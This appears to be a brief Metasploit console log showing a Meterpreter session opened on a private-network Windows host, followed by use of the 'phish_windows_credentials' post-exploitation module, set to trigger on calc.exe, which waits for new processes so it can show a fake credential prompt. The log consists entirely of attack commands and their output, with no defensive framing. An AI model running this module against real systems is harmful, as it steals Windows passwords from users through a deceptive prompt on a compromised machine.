 msf post(phish_windows_credentials) >
[*] Sending stage (770048 bytes) to 192.168.178.28
[*] Meterpreter session 1 opened (192.168.178.29:443 -> 192.168.178
msf post(phish_windows_credentials) > set SESSION 1
SESSION => 1
msf post(phish_windows_credentials) > set PROCESS calc.exe
PROCESS => calc.exe
msf post(phish_windows_credentials) > run
[+] PowerShell is installed.
[*] Monitoring new processes.
[*] calc.exe is already running. Waiting on new instances to start
[*] calc.exe is already running. Waiting on new instances to start